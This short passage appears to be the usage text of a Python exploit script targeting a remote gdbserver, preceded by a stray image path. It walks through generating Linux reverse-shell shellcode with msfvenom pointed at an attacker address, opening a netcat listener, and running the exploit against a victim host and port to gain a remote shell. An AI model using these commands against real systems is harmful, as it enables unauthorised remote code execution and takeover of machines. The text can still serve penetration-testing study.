 Example:
- Victim's gdbserver   ->  10.10.10.200:1337
- Attacker's listener  ->  10.10.10.100:4444
1. Generate shellcode with msfvenom:
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.100 LPORT=4444 PrependFork=true -o rev.bin
2. Listen with Netcat:
$ nc -nlvp 4444
3. Run the exploit:
$ python3 {sys.argv[0]} 10.10.10.200:1337 rev.bin
'''